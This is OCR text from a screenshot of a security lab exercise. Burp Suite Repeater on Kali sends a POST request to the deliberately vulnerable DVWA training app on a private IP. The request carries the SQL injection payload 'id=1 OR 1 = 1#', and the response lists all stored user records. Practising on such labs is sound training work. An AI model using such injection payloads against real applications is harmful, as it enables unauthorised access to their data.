 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
Burp
Kali
Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < >
Target: http://192.168.1.12 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.1.12
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.1.12
10 Connection: close
11 Referer:
http://192.168.1.12/dvwa/vulnerabilities/
sqli/
12 Cookie: security=medium; PHPSESSID=
jtg5vqt28ph2loeepubatfei40
13 Upgrade-Insecure-Requests: 1
14
15 id=1 OR 1 = 1# ;&Submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1 = 1# ;
First name: admin
Surname: admin
ID: 1 OR 1 = 1# ;
First name: Gordon
Surname: Brown
ID: 1 OR 1 = 1# ;
First name: Hack
Surname: Me
ID: 1 OR 1 = 1# ;
First name: Pablo
Surname: Picasso
ID: 1 OR 1 = 1# ;
First name: Bob
Surname: Smith
More Information
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 12
Response Headers 9
Done
5,190 bytes | 3 millis
Username: admin
View Source View Help